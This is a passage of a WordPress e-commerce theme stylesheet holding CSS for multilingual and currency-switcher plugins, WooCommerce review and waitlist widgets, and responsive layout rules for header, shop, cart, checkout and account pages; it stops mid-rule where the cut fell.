.site-header div[class*="wcml-dropdown"] .wcml-cs-submenu li,
.site-header div[class*="wcml-dropdown"] li:hover, 
.site-header div[class*="wcml-dropdown"] li:focus {
	background: none;
	border: none;
}
.site-header div[class*="wcml-dropdown"] a {
	display: flex;
	padding: 0;
	line-height: inherit;
}
.site-header div[class*="wcml-dropdown"] .wcml-cs-submenu {
	left: 0;
	right: 0;
}
.site-header div[class*="wcml-dropdown"].product.wcml_currency_switcher {
	padding: 0;
}
.site-header .wcml_currency_switcher li a.wcml-cs-item-toggle {
	padding: 0 10px !important;
}
.site-content .wcml_currency_switcher a {
	transition: none;
}
.woocommerce .site-header .wcml-dropdown.product {
    margin: 0;
}
div[class*="wcml-dropdown"] .wcml-cs-submenu {
	right: inherit;
	border: 0;
}
.wcml-horizontal-list{
	border:0;
}
.wcml-horizontal-list li a{
	display: flex;
	padding: 0 5px;
}

/* WPML Widget */
.widget div[class*="wpml-ls-legacy-dropdown"] {
	width: 100%;
}
.wpml-ls-legacy-list-vertical a{
	padding: 5px 0;
}
.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle:after{
	position: absolute;
}

/* WCML(Currency Switcher) Widget */
.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
.widget .woocommerce-currency-switcher-form .dd-select .dd-selected {
    height: 3em;
    padding-left: 15px;
    padding-right: 25px;
    display: flex;
    align-items: center;
}
.widget div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
.widget div[class*="wcml-dropdown"] .wcml-cs-submenu, 
.widget .woocommerce-currency-switcher-form .dd-options{
	border: 0;
	width:100%;
	box-shadow: 0 1px 2px rgba(0,0,0,.20);
}
.widget div[class*="wcml-dropdown"] a.wcml-cs-item-toggle:after,  
.widget .woocommerce-currency-switcher-form .dd-selected:after {
    position: absolute;
    border: none;
    right: 10px;
    top: inherit;
}

/**
 * 6.20 GTranslate
 */
.menu-item-gtranslate > div {
	padding: 0 10px;
	top: -15px;
}
.pressmart-mobile-menu ul.mobile-main-menu > li > div {
	padding: 15px;
    position: initial !important;
}

/**
 * 6.21 Polylang
 */
.pressmart-languages{
	display:flex;
	list-style:none;
}
.pressmart-languages li a{
	padding:0 5px;
}
.pressmart-languages li.active{
	opacity:0.6;
}
.pressmart-languages li:first-child a{
	padding-left:0;
}
.pressmart-languages li:last-child a{
	padding-right:0;
}
.pressmart-languages li a img{
	margin-right:5px;
}

/**
 * 6.22 TranslatePress - Multilingual
 */
div#trp-floater-ls {
    background: var(--site-body-background) !important;
    box-shadow: 0px 0px 5px rgb(0 0 0 / 15%);
    border-radius: var(--site-border-radius) var(--site-border-radius) 0 0;
}
#trp-floater-ls div a {
	border-bottom: var(--site-border-bottom);
	color: var(--site-link-color) !important;
}
#trp-floater-ls div a:hover {
	background-color: var(--site-hover-background-color);
	color: var(--site-link-hover-color) !important;
}

/**
 * 6.23 WOOCS - WooCommerce Currency Switcher
 */
.site-header .woocommerce-currency-switcher-form .woocommerce-currency-switcher {
    border: 0;
    background: inherit;
    color: inherit;
    padding: 0;
    height: inherit;
}
.woocommerce-currency-switcher-form .dd-select{
	background:none !important;
	border:none;
	border-radius:0;
}
.woocommerce-currency-switcher-form .dd-options{
	display:initial !important;
}
.woocommerce-currency-switcher-form .dd-select .dd-selected, 
.woocommerce-currency-switcher-form .dd-options a.dd-option{
	display: -ms-flexbox;
	display:flex;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	white-space: nowrap;
}
.woocommerce-currency-switcher-form .dd-select .dd-selected{
	padding:0;
}
.woocommerce-currency-switcher-form .dd-image-right{
	float:none;
	margin-right:5px;
	margin-left: 0;
	width:20px;
	height:14px;
}
.woocommerce-currency-switcher-form label{
	color:inherit;
	margin:0 5px;
}
.woocommerce-currency-switcher-form .dd-desc {
	color:inherit;
}
.woocommerce-currency-switcher-form .dd-pointer{
	display:none;
}

/**
 * 6.24 Customer Reviews for WooCommerce
 */
h2.woocommerce-Reviews-title {
    font-size: 18px;
    display: none;
}
#reviews .cr-summaryBox-wrap,
.cr-all-reviews-shortcode .cr-summaryBox-wrap,
.ivole-reviews-grid .cr-summaryBox-wrap {
	justify-content: inherit;	
}
#reviews .cr-summaryBox-wrap{
	margin-bottom: 2rem;
}
#reviews .cr-summaryBox-wrap .ivole-summaryBox,
#reviews .cr-summaryBox-wrap .cr-overall-rating-wrap,
.cr-all-reviews-shortcode .cr-summaryBox-wrap .ivole-summaryBox,
.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-overall-rating-wrap,
.ivole-reviews-grid .cr-summaryBox-wrap .ivole-summaryBox,
.ivole-reviews-grid .cr-summaryBox-wrap .cr-overall-rating-wrap {
    border: none;
    border-radius: var(--site-border-radius);
}
#reviews .cr-summaryBox-wrap .cr-average-rating,
.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-average-rating,
.ivole-reviews-grid .cr-summaryBox-wrap .cr-average-rating,
#reviews .cr-summaryBox-wrap .cr-total-rating-count,
.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-total-rating-count,
.ivole-reviews-grid .cr-summaryBox-wrap .cr-total-rating-count {
	color: var(--site-text-color);
}
.ivole-meter .ivole-meter-bar {
    background: none;
    background-color: #ffa700;
    box-shadow: none;
    float: none;
}
.ivole-meter{
	background: none;
    background-color: var(--site-hover-background-color);
    box-shadow: none;
    height: 10px;
}
#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-div {
	margin-bottom: 2rem;
}
#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-div p.cr-ajax-reviews-cus-images-title {
	color: var(--site-link-color);
    font-weight: 600;
	margin-bottom: 1rem;
}
div.iv-comment-image-top {
	margin-right: 1rem;
}
a.cr-seeAllReviews {
    font-weight: 600;
}
.cr-reviews-ajax-reviews .cr-ajax-reviews-sort-div .cr-ajax-reviews-sort {
    background: var(--site-body-background);
    border-color: var(--site-border-color);
    border-radius: var(--site-border-radius);
    padding-left: 10px;
    padding-right: 20px;
}
#reviews.cr-reviews-ajax-reviews .cr-button-search,
.cr-all-reviews-shortcode .cr-button-search {
    border-radius: var(--site-border-radius);
    background: none;
    border: none;
    padding: 5px 15px;
    background-color: var(--primary-color);
    color: var(--primary-inverse-color);
}
#reviews.cr-reviews-ajax-reviews .cr-input-text,
.cr-all-reviews-shortcode .cr-ajax-search .cr-input-text,
.cr-ajax-search input[type="text"] {
    border-color: var(--site-border-color);
    border-radius: var(--site-border-radius);
}
#reviews.cr-reviews-ajax-reviews button.cr-ajax-reviews-add-review {
    background: none;
    border: none;
    padding: 1rem;
    background-color: var(--primary-color);
    color: var(--primary-inverse-color);
    border-radius: var(--site-border-radius);
}
#reviews.cr-reviews-ajax-reviews .comment-reply-title {
    font-weight: 600;
    color: var(--site-link-color);
}
.iv-comment-image {
    border-radius: var(--site-border-radius);
    padding: 2px;
    border-color: var(--site-border-color);
}
#cr-ajax-reviews-review-form p.form-submit {
    justify-content: flex-end;
}
a#cr-ajax-reviews-cancel{
    font-weight: 600;
	margin-right: 1rem;
}
.cr-show-more-reviews-prd, .ivole-show-more-button {
    padding: 0 1.5rem;
}
#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal div.cr-ajax-reviews-cus-images-hdr {
	background: none;
    border: none;
}
#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal div.cr-ajax-reviews-cus-images-slider-main .cr-ajax-reviews-slide-main-comment .cr-ajax-reviews-slide-main-comment-body {
	overflow-y: auto;
}
#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal {
	max-width: calc( 100vw - 40px );
	max-height: calc( 100vh - 40px );
}
#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal button.cr-ajax-reviews-cus-images-close {
    border-radius: 25px;
    background-color: var(--site-body-background);	
    padding: 12px;
}
.cr-reviews-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    color: var(--primary-inverse-color);
}
.cr-reviews-slider .slick-dots li button, 
.cr-ajax-reviews-cus-images-modal .cr-reviews-slider .slick-dots li button {
    width: 20px;
}
.cr-reviews-slider .slick-prev,
.cr-reviews-slider .slick-next,
.cr-ajax-reviews-cus-images-modal .cr-reviews-slider.cr-ajax-reviews-cus-images-slider-nav .slick-prev,
.cr-ajax-reviews-cus-images-modal .cr-reviews-slider.cr-ajax-reviews-cus-images-slider-nav .slick-next {
	margin-top: 0;
}
#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal div.cr-ajax-reviews-cus-images-slider-nav {
    padding: 0;
}
@media (max-width: 600px){
	#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal {
		width: calc( 100% - 40px);
		height: calc( 100% - 40px);
	}
}

/**
 * 6.25 Notification for WooCommerce
 */
#message-purchased {
	font-family: var(--site-primary-font);
}
#message-purchased #notify-close {
    font-weight: 600;
    right: 8px;
    top: 5px;
}
#message-purchased .message-purchase-main{
	border-radius: 0;
}

/**
 * 6.26 Back In Stock Notifier for WooCommerce | WooCommerce Waitlist Pro
 */
div.summary .cwginstock-subscribe-form .panel {
    border-color: #e9e9e9;
    background-color: #f8f8f8;
    padding: 1.5rem;
}
div.summary .cwginstock-subscribe-form .panel > .panel-heading,
.swal2-html-container .cwginstock-subscribe-form .panel > .panel-heading {
    color: inherit;
    background: none;
    border: none;
	padding: 0;
    margin-bottom: 1rem;
}
.cwginstock-subscribe-form .panel {
    margin-bottom: 25px !important;
}
.cwginstock-subscribe-form .cwginstock-panel-heading h4 {
	color: #212121;
    margin-bottom: 0;
    font-size: 16px;
}
.cwginstock-subscribe-form .cwginstock-panel-heading h4,
.cwginstock-panel-body input,
.form-group.center-block {
	text-align: left !important;
}
div.summary  .cwginstock-subscribe-form .panel-body,
.swal2-content .cwginstock-subscribe-form .panel-body {
	padding: 0;
}
.cwginstock-subscribe-form  .cwginstock-panel-body .row {
	margin-left: 0;
	margin-right: 0;
}
.cwginstock-subscribe-form .cwginstock-panel-body .col-md-12 {
	padding: 0;
}
.cwginstock-subscribe-form .form-group {
    margin-bottom: 0;
}
.cwginstock-panel-body input[type="submit"] {
	width: auto;
}
input.cwg_popup_submit {
    display: block;
    margin-bottom: 1.2rem;
}

/* Popup */
.swal2-popup {
    padding: 0 !important;
    font-size: inherit !important;
}
.swal2-popup .swal2-content {
    padding: 2rem;
}
.swal2-content .cwginstock-subscribe-form .panel {
    border: none;
    margin-bottom: 0 !important;
    box-shadow: none;
}
button.swal2-close {
    top: -15px;
    right: -15px;
    border-radius: 25px;
    background-color: #ffffff !important;
    color: #212121 !important;
    width: 1em;
    height: 1em;
}

/**
 * 6.27 WooCommerce Return and Warranty - chilidevs
 */
	
div.summary p.wcrw_warranty_info {
	width: 100%;
}
@media (max-width:767px){
	.wcrw-new-request-wrapper .shop_table_responsive tr,
	.wcrw-all-request-wrapper .shop_table_responsive tr,
	.wcrw-new-request-wrapper .shop_table_responsive thead, 
	.wcrw-all-request-wrapper .shop_table_responsive thead, 
	.wcrw-new-request-wrapper .shop_table_responsive th,
	.wcrw-all-request-wrapper .shop_table_responsive th {
	    display: revert;		
	}
	.wcrw-new-request-wrapper .shop_table_responsive td:first-child,
	.wcrw-all-request-wrapper .shop_table_responsive td:first-child {
		border-top: 1px solid #e9e9e9 !important;
	}
	.wcrw-new-request-wrapper .shop_table_responsive td,
	.wcrw-all-request-wrapper .shop_table_responsive td {
		display: table-cell;
		text-align: inherit;
	}
	.wcrw-all-request-wrapper {
		overflow-y: scroll;
	}
}

/**
 * 7.0 Responsive
 */
@-ms-viewport {
	width: device-width;
}

@media (max-width:1199px){
	
	/* Header */
	.site-header .header-icon-text {
		display:none;
	}
	.header-myaccount .customer-signinup {
		font-size:0;
	}		
	.header-myaccount .customer-signinup::before {
		font-size: 22px;
		font-weight: normal;
	}	
	
	/* Shop Page */
	.products .fancy-rating-summery {
		display:none;		
	}
	.has-sidebar .pressmart-filter-widgets .widget {
		flex: 0 0 33.3333%;
		max-width: 33.3333%;
	}
	.products.grid-view .cart-button a,
	.products.list-view .product-buttons .cart-button a {
		font-size: 12px;
	}
	.product-buttons a,
	.whishlist-button a{
	    padding: 9px 6px;
	}
	
	/* Product Page */ 
	.woocommerce div.product .pressmart-breadcrumb span.last {
		display:none !important;
	}
	
	/* Blog Page */
	.entry-header .entry-title {
		font-size:22px;
	}
}
@media (min-width: 1025px) and (max-width: 1199px) {
	.header-col.header-col-center {
		padding:0;
	}
	.main-navigation.pressmart-navigation ul.menu > li > a {
		padding:0 6px;
	}
	.categories-menu .pressmart-megamenu-item-full-width .pressmart-megamenu-holder {
		width: 758px !important;
	}
	
	/* Product Page */ 
	div.summary form.cart .button, 
	.woocommerce div.summary .pressmart_quick_buy_button {
		min-width: 158px;
	}
}
@media (max-width:1024px){
	.header-logo .logo,
	.header-cart .widget_shopping_cart{
		display:none;
	}
	.site-header:not(.header-overlay) .mobile-logo,
	.site-header .header-sticked .mobile-logo {
		display:block;
	}
	.site-header.header-overlay .header-navigation {
		display:none !important;
	}
	.pressmart-minicart-slide{
		width:300px;
	}
	.header-col-center {
		justify-content: center;
	}
	.header-navigation .header-col-center {
		padding-bottom: 7px;
	}
	.header-navigation .pressmart-ajax-search form.searchform {
		border:0;
	}
	.pressmart-ajax-search .searchform .search-submit {
		margin:0;
		padding:11px 20px;
	}
	
	/* Search Popup */
	.pressmart-search-popup .close-sidebar {
		right: 15px;
		top: 15px;
		width: 20px;
		height: 20px;
	}
	.pressmart-search-popup .pressmart-search-popup-wrap{
		padding: 35px;
	}
	
	.site-header:not(.header-overlay) + #page-title {
		padding-top: 35px;
		padding-bottom: 35px;
	}
	.header-overlay + #page-title{
		padding-top: 150px !important;
	}	
	.title-size-small .title{
		font-size:32px;
	}
	.title-size-default .title {
		font-size: 42px;
	}
	.title-size-large .title{
		font-size: 54px;		
	}
		
	/* Footer */
	.site-footer .footer-main {
		padding-top: 4em;
		padding-bottom: 4em;
	}
	.site-footer .footer-widget .widget{
		margin-bottom: 2em;
	}
	
	/* Post */
	.related.posts .entry-title {
		font-size: 18px;
	}
	.comment-meta,
	.comment-list .reply {
		text-align: left;
	}
	.comment-meta {
		margin-top: 0;
	}
	
	/* Shop Page*/
	.products-header .woocommerce-result-count,
	.products-header .products-view, 
	.products-header .product-show{
		display:none
	}
	.has-sidebar .pressmart-filter-widgets .widget{
		flex: 0 0 50%;
		max-width: 50%;
	}
	.products.list-view div.product .product-wrapper{
		border-bottom: none !important;
	}
	
	/* Product Page */
	.woocommerce div.product .entry-breadcrumbs, 
	.woocommerce div.product .product_title {
		margin-right: 22%;
	}
	.woocommerce div.summary .price-summary,
	.woocommerce div.summary .product-term-detail{
		margin-top: 0;
		position:fixed;
		bottom:0;
		left:0;
		right:0;
		top:0;	
		transform: translateY(110%);
		width:auto;
		z-index:1000;
	}
	.woocommerce div.summary .price-summary.pressmart-arrow:before,
	.woocommerce div.summary .price-summary.pressmart-arrow:after,
	.woocommerce div.summary .product-term-detail.pressmart-arrow:before,
	.woocommerce div.summary .product-term-detail.pressmart-arrow:after{
		content:none;
	}
	.woocommerce div.summary .price-summary .price-summary-header,
	.woocommerce div.summary .product-term-detail .terms-header{
		display: flex;
		align-items: center;
		padding:1em 0;
	}
	div.summary .price-summary .price-summary-header h5,
	div.summary .product-term-detail .terms-header h5{
		margin-bottom:0
	}
	.woocommerce div.summary .product-term-detail .loading{
		text-align: center;
	}
	.tabs-layout .tabs{
		display:none;
	}
	.tabs-layout .tab-content-wrap a.accordion-title{	
		font-size: 16px;
		font-weight: 600;
		padding: .8781em 0;
		display: block;
	    position: relative;
		text-transform: uppercase;		
	}
	.tabs-layout .tab-content-wrap .wc-tab{
		margin-top:1em;
	}	
	
	/* Cart Page */
	.woocommerce-cart-form {
		margin-bottom: 3em;
	}
	.woocommerce-cart-wrapper table.cart{
		box-shadow: none;
	}
	.woocommerce-cart-wrapper .actions .coupon{
		width: 75%;
	}
	
	/* Checkout Steps */
	ul.pressmart-chekout-steps li > * {
		font-size: 18px;
		font-weight: 600;
	}
	.pressmart-chekout-steps li:after {
	    margin: 0 0.6rem;
	}
	
	/* Thank You Page */
	.woocommerce ul.order_details li {
		padding-left: 1rem;
		padding-right: 2em;
	}
	
	/* Elements */
	.products-tabs .section-sub-categories {
		display: none;
	}
	.products-tabs.tabs-with-title .section-heading{
		display: flex;
		justify-content: center;
		flex-direction: column;
	}
	.products-tabs.tabs-with-title .section-heading h2{
		margin-bottom: 1rem;
	}
	.products-tabs.tabs-with-title .nav-tabs-wrapper{
		margin-top: 1em;
	}
	.tabs-layout.tabs-line:not(.tabs-right) .nav-tabs li.nav-item{
		margin-bottom: .5em;
	}
	.pressmart-width-20,
	.pressmart-width-30{
		max-width: 40%; 
	}
	.pressmart-width-40,
	.pressmart-width-50{
		max-width: 60%; 
	}
	.pressmart-width-60,
	.pressmart-width-70{
		max-width: 80%; 
	}
}
@media (max-width:767px){
	
	/* Header */
	.header-cart .cart-wrap{
		display:none;
	}
	.site-header:not(.header-overlay) + #page-title{
		padding-top: 25px;
		padding-bottom: 25px;
	}
	.header-overlay + #page-title{
		padding-top: 140px !important;
		padding-bottom: 40px !important;
	}	
	.title-size-small .title{
		font-size:28px;
	}
	.title-size-default .title {
		font-size: 36px;
	}
	.title-size-large .title{
		font-size: 42px;
	}
	
	/* Footer */
	.footer-copyright .copyright-wrap > div:first-child {
		margin-bottom: 1em;
	}
	.footer-copyright .copyright-wrap > div {
		text-align: center !important;
	}
	
	/* Shop Page */
	.has-product-hover-mobile .products .product .product-image .quickview-button{
		transform: translateY(0);
		opacity: 1;
		visibility: visible;
		z-index: 9;
	}
	.has-product-hover-mobile .products.grid-view .product .product-buttons .yith-wcwl-add-to-wishlist, 
	.has-product-hover-mobile .products.grid-view .product .product-buttons .compare-button {
		opacity: 1;
		filter: alpha(opacity=100);
		visibility: visible;
		transform: scale(1);
	}
	.woocommerce-ordering {
		position: relative;
		z-index: 1;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
	}	
	.woocommerce-ordering select {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		padding: 0;
		width: 100%;
		border: none;
		background: transparent;
		font-weight: 400;
		text-indent: -9999px;
		-webkit-appearance: none;
		-moz-appearance: none;
	}
	.woocommerce-ordering:after {
		position:static;
		font-size: 25px;
		content: "\e9b9";
		font-family: 'presslayouts-font';
		font-weight: 400;
		margin-right: 1em;
	}
	.no-sidebar .pressmart-filter-widgets .widget{
		flex: 0 0 50%;
		max-width: 50%;
	}
	
	/* Product Page */
	.woocommerce div.product .product_title {
		font-size: 24px;
	}
	.woocommerce div.product .entry-breadcrumbs, 
	.woocommerce div.product .product_title {
		margin-right: 20%;
	}
	.product-navigation-share {
		right: 0;
	}
	.single-product-page > .pressmart-bought-together-products .items-total-price-button, 
	.single-product-page .woocommerce-tabs .pressmart-bought-together-products .items-total-price-button{
		margin-top: 1em;
	    padding: 1em;
	}
	
	/* Blog Page */
	.post-navigation .nav-title, 
	.post-navigation .nav-title{
		display:none;
	}
	.nav-previous a::before, 
	.nav-next a::after,
	.post-navigation .nav-previous a::before, 
	.post-navigation .nav-next a::after{
		font-size: 30px;
		top:0;
	}
	.nav-subtitle{
		font-weight: 600;
	}
	
	/* Post Page */
	.tag-social-share{
		text-align:center;
		margin-bottom: 2em;
	}
	.tag-social-share .single-tags{
		margin-bottom:2em;
	}
	.tag-social-share .pressmart-social{
		text-align:inherit;
	}
	
	/* My Account Page */
	.woocommerce-account.logged-in .entry-content > .woocommerce:not(.pressmart-element){
		flex-flow: column;
	}
	.woocommerce-account .MyAccount-navigation-wrapper,
	.woocommerce-account .woocommerce-MyAccount-content{
		flex: 0 0 100%;
		max-width: 100%;
		padding:0;
	}
	.woocommerce .col2-set .col-1, 
	.woocommerce-page .col2-set .col-1, 
	.woocommerce .col2-set .col-2, 
	.woocommerce-page .col2-set .col-2{
		flex: 0 0 100%;
		max-width: 100%;
	}
	.woocommerce-account .MyAccount-navigation-wrapper,
	.woocommerce .col2-set .col-1, 
	.woocommerce-page .col2-set .col-1{
		margin-bottom:2em;
	}
	.table-responsive-label {
		display: inline-block; 
	}
    .shop_table_responsive thead,
    .shop_table_responsive th {
		display: none; 
	}
    .shop_table_responsive tr {
	    display: block;
		margin-bottom: 20px;
		position: relative;
	}
    .shop_table_responsive tr:last-child {
		margin-bottom: 0; 
	}
    .shop_table_responsive td {
		display: block;
		border-bottom: none;
		padding: 0 0 8px 0;
		margin-bottom: 8px;
		text-align: right; 
	}
    .shop_table_responsive td:before {
		content: attr(data-title);
        color: #333333;
        font-size: 12px;
        font-weight: 600;
        padding-top: 3px;
        float: left;
	}
    .shop_table_responsive td:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
        border-bottom: none; 
	}
	.shop_table_responsive td:first-child {
		border-top: none !important;
	}
	.woocommerce-cart table.cart tr, 
	.woocommerce table.wishlist_table tbody tr {
		border-top: 0;
		padding-bottom: 0;
		margin-bottom: 0;
	}
	.customer-login, 
	.customer-signup{		
		flex-wrap: wrap;
	}	
	
	/* Cart Page */
	.woocommerce-cart table.cart{
		border-bottom:none !important;
	}
	.woocommerce-cart table.cart tr {
		border: 0;
		display:block;
		margin-bottom: 20px;
		padding-bottom: 20px;
		padding-left: 112px;
	}
	.woocommerce-cart table.cart tr:last-child {
		padding: 0;
		border: 0;
	}
	.woocommerce-cart table.cart td {
		padding: 0;
		border-top: none !important;
	}
	.shop_table_responsive td .shipping-calculator-form {
		text-align: left;
	}
	.woocommerce-cart table.cart .product-thumbnail {
		position:absolute;
		left:0;
	}
	.woocommerce-cart table.cart .product-thumbnail img {
		max-width: 98px;
	}
	.woocommerce-cart table.cart td.product-name {
		text-align: left;
		margin-right: 2.5em;
	}
	.woocommerce-cart table.cart td.product-name:before{
		content:none;
	}
	.woocommerce-cart table.cart td.product-quantity .quantity{
		display: inline-flex;
		margin-right:0;
	}
	.woocommerce-cart table.cart td.product-quantity input[type="button"]{
		min-width: 25px;
		min-height: 31px;
	}
	.woocommerce-cart table.cart td.product-quantity .qty{
	    height: 2.2em;
	}
	.woocommerce-cart table.cart td.product-subtotal{
		margin-bottom:0;
	}
	.woocommerce-cart table.cart td.product-remove {
		position: absolute;
		top: 0;
		right: 0;
	}
	
	/* Checkout Page */
	.woocommerce .form-row-first,
	.woocommerce .form-row-last{
		float:none;
		width:100%;
	}
	
	/* Product Quick View */
	.pressmart-quick-view,
	.pressmart-product-sizechart{
		margin-top: 2em;
		max-width: 98%;
	}
	.pressmart-quick-view .single-product-wrapper.row{
		margin:0;
	}
	.pressmart-quick-view .entry-summary {
		position: initial !important;
	}
	
	/* Thank You Page */
	.woocommerce-order .woocommerce-notice {
		font-size: 16px;
	}
	.woocommerce ul.order_details {
		padding: 1rem;
		flex-direction: column;
		align-items: inherit;
	}
	.woocommerce ul.order_details li {
		text-align: inherit;
		border: none;
		padding: 0;
	}
	.woocommerce ul.order_details li:not(:last-child) {
		margin-bottom: 1.5em;
	}
	.woocommerce ul.order_details li strong {		
		display: initial;
		margin-left: .5rem;
	}
	
	/* Elements */
	.pressmart-hot-deal-products .section-heading {
		flex-direction: column;
		align-items: flex-start;
	}
	.pressmart-hot-deal-products .pressmart-deal-date {
		margin: 8px 0;
	}
	.products-and-categories-box .section-categories {
		border-right:none !important;
	}
	.products-and-categories-box .sub-categories {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		align-items: center;
	}
	.products-and-categories-box .sub-categories li {
		flex: 0 0 33.3333%;
		max-width: 33.3333%;
	}
	
	/* Dokan */
	.dokan-seller-search-form .dokan-w4{
		width: 50%;	
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	
	/* Shop Page */
	.no-sidebar .pressmart-filter-widgets .widget{
		flex: 0 0 33.3333%;
		max-width: 33.3333%;
	}
	
	/* Product Page */
	.quantity{
		width: 100%;
		margin-bottom: 1em;
	}
	div.summary form.cart .button, 
	.woocommerce div.summary .pressmart_quick_buy_button {
		min-width: 160px;
	}
	.woocommerce div.summary .pressmart-bought-together-products .products, 
	.woocommerce div.summary .pressmart-bought-together-products .items-total-price-button{
		flex-direction: column;
	}
	.pressmart-bought-together-products  .add-items-to-cart-wrap {
		margin-top: 1em;
	}	
}
@media (max-width:640px){
	
	input[type="radio"] + label, 
	input[type="checkbox"] + label{
		display:inline;
	}
	
	.pressmart-search-popup .pressmart-ajax-search {
		width: 95%;
	}
	
	/* Post */
	.nav-previous a{
		padding-left: 2em;
	}
	.nav-next a{
		padding-right:2em;
	}
	/* Header */
	.pressmart-ajax-search .search-categories{
		display:none;
	}
	.ajax-search-style-2.ajax-search-radius .search-field,
	.ajax-search-style-4.ajax-search-radius .search-field{
		border-top-left-radius: 25px;
		border-bottom-left-radius: 25px;
	}
	
	/* Post */	
	.author-info {
		flex-direction: column;
	}
	.related.posts .items-grid{
		grid-template-columns: repeat(1, 100%);
	}
	
	/* Product Page */
	.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{
		margin-bottom:1em;
	}
	
	/* Cart Page */
	.woocommerce-cart .actions .coupon .input-text {
		max-width: 187px;
	}

	/* Elements */
	.pressmart-width-20,
	.pressmart-width-30,
	.pressmart-width-40,
	.pressmart-width-50,
	.pressmart-width-60,
	.pressmart-width-70,
	.pressmart-width-80,
	.pressmart-width-90{
		max-width:100%;
	}
}
@media (min-width: 576px) and (max-width: 767px) {
	
	/* Post */
	.comment-form p.comment-form-url{
		flex: 100%;
	}
	
	/* Checkout Page */
	.woocommerce-checkout form.checkout_coupon .form-row-first {
		float: left;
		width: 65%;
	}
	.woocommerce-checkout form.checkout_coupon .form-row-last {
		float: right;
		width: 35%;
	}
	
	/* Dokan */
	#dokan-seller-listing-wrap ul.dokan-seller-wrap li.coloum-3 {
		width: 50% !important;
		float: left;
	}
}
@media (max-width:575px){

	/* Header */
	.header-myaccount > a::before{
		margin-right:0;
	}
	.header-myaccount .myaccount-wrap{
		display:none;
	}
	
	/* Newsletter Popup */	
	/* .pressmart-newsletter-popup .pressmart-newsletter-wrap{
		padding: 2em;
	}
	.pressmart-newsletter-popup .newsletter-text > h1{
		font-size: 28px;
	} */
	
	/* Footer */
	.footer-widget-collapse .widget >:not(.widget-title):not(:first-child){
		display:none;
	}
	.footer-widget-collapse .widget.footer-widget-opened .widget-title::after{
		content:"\e9d6";
	}
	.footer-widget-collapse .widget .widget-title::after{
		content:"\e9d5";
	}
	
	/* Shop Page */
	.has-moible-product-cart-icon .products:not(.product-style-3) .cart-button a{
		font-size:0;
		padding: 10px 14px;
	}
	.has-moible-product-cart-icon .pressmart-carousel.products:not(.product-style-3) .cart-button a.loading:before,
	.products.list-view .product-buttons .cart-button a{
		position: inherit;
	}
	body:not(.has-moible-product-cart-icon) .products:not(.product-style-3) .cart-button a:before{
		content:'';
	}
	body:not(.has-moible-product-cart-icon) .products:not(.product-style-3) .cart-button a.loading{
		color: rgba(255,255,255,0.05);
		pointer-events: none !important;
		position:relative;
	}
	body:not(.has-moible-product-cart-icon) .products:not(.product-style-3) .cart-button a.loading:before{
		position: absolute;
		left: calc(50% - 5px);
		top: 10px;
		width:16px;
		height:16px;
	}
	.products.list-view .product-title {
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}
	
	/* Product Page */
	.woocommerce div.summary .quantity {
		width: 100%;
		margin-bottom: 1em;
	}
	div.summary form.cart .button, 
	.woocommerce div.summary .pressmart_quick_buy_button {
		min-width: 136px;
		padding: 12px 10px;
	}
	.woocommerce div.summary .pressmart-bought-together-products .products {
		display:initial;
	}
	.woocommerce div.summary .pressmart-bought-together-products .product span.price,
	.woocommerce div.summary .pressmart-bought-together-products .items-total-price-button {
		flex-direction: column;
	}
	.pressmart-bought-together-products  .add-items-to-cart-wrap {
		margin-top: 1em;
	}
	
	/* Post */
	.comment-form p.comment-form-author, 
	.comment-form p.comment-form-email, 
	.comment-form p.comment-form-url {
		flex: 100%;
	}
	.comment-list .comment-body {
		padding-left: 6rem;
	}
	.comment-list .children {
		margin-left: 1rem;
	}
	
	/* Portfolios Archive Page */
	.filter-categories a{
		font-size: 12px;
		padding: 7px 6px;
	}
	
	/* My Account Page*/	
	.customer-login-right, 
	.customer-signup-right {
		flex: 100%;		
		padding: 30px 20px;
	}
	.header-myaccount .user-myaccount {
		font-size: 12px;
	}
	.header-myaccount .user-myaccount::after {
		margin-left: 4px;
	}
	.pressmart-login-signup .agr-recaptcha-wrapper > div {
		width: 275px !important;
	}
	
	/* Cart Page */
	.woocommerce-cart .actions .coupon .button {
		margin: 1em 0;		
	}
	.woocommerce-cart .actions .coupon .input-text {
		max-width: 100%;
	}
	.woocommerce-cart-wrapper .actions .coupon,
	.woocommerce-cart .actions .button {
		width:100%;
	}
	.woocommerce-cart .actions .text-align {
		text-align: inherit !important;
	}
	
	/* Checkout Page */
	.woocommerce-checkout form.checkout_coupon .form-row-first,
	.woocommerce-checkout form.checkout_coupon .form-row-last {
		float: none;
		width: 100%;
	}
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table{
		table-layout: fixed;
	}
	
	/* Elements */
	.products-and-categories-box .sub-categories li {
		flex: 0 0 50%;
		max-width: 50%;
	}
	
	/* Dokan */
	li.dokan-share-btn-wrap .dokan-share-btn{
		margin-right: 7px;
	}
	.dokan-store-tabs  button.dokan-btn{
		padding: 7px 3px;
	}
	.dokan-seller-search-form .dokan-w4{
		width: 100%;	
	}	
}
@media (max-width:420px){
	
	/* My Account Page*/
	.woocommerce .form-row.woocommerce-rememberme-lost_password {
		flex-direction: column;
